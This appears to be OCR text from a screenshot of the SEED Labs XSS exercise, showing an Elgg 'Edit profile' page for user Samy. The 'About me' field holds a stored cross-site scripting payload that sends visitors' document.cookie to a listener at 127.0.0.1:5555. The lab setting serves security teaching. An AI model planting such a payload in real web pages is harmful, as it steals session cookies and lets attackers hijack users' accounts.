 Edit profile : XSS Lab Site - Mozilla Firefox
En
12:17 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Edit profile
Display name
Samy
About me
Visual editor
<script>
document.write('<img src=http://127.0.0.1:5555?c='+escape(document.cookie) + '   >');
</script>
Public
Brief description